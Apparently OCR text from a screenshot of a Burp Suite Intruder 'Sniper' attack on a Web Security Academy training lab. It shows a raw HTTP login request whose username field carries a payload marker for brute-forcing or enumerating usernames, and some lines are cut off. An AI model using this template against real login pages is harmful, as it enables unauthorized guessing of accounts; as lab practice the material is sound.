 击类型: 狙击手（Sniper）
1 POST /login HTTP/1.1
2 Host: ac501f991fc0240280870d6300220064.web-security-academy.net
3 Connection: close
4 Content-Length: 25
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac501f991fc0240280870d6300220064.web-security-academy.net
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safa
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://ac501f991fc0240280870d6300220064.web-security-academy.net/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: session=2XHgJGuOrwYxpEgFxxEtfCcoNE6Q7RUT
1
2 username=§123§&password=123